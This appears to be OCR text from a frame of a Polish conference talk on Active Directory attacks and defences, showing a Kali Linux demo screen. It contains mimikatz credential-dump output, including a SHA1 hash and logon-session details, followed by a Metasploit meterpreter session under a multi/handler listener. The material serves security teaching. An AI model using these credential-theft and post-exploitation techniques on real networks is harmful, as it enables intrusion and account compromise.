 PASSUS
PASSUS SECURITY DAY 2021
Ataki na Active Directory vs
dostępne możliwości obrony
mRemoteNG - confCons.xml - PENETRATOR2.0
Plik Widok Narzędzia Pomoc
Połącz RDP
PENETRATOR2.0 AD-S S-Host1
BloodHound *CherryTree 0.99.41 neo4j@neo4j://localhost... qterminal 02:57 PM
MSF
File Actions Edit View Help
root@kali: /home/kali/secday2021/bh NMAP CRACK MSF
* SHA1 : 985d3a87cd562292c8117c6de6d3ff079bde5869
tspkg :
wdigest :
kerberos :
ssp :
credman :
cloudap : KO
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : DESKTOP-VNN3IHO$
Domain : TEDTEAM_S
Logon Server : (null)
Logon Time : 10/20/2021 4:44:54 PM
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : DESKTOP-VNN3IHO$
* Domain : TEDTEAM_S
* Password : (null)
kerberos :
* Username : desktop-vnn3iho$
* Domain : TEDTEAM_S.LOCAL
* Password : (null)
ssp :
credman :
cloudap : KO
mimikatz # exit
Bye!
C:\tmp\x64>exit
exit
meterpreter >
meterpreter >
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
Powiadomienia
e Directory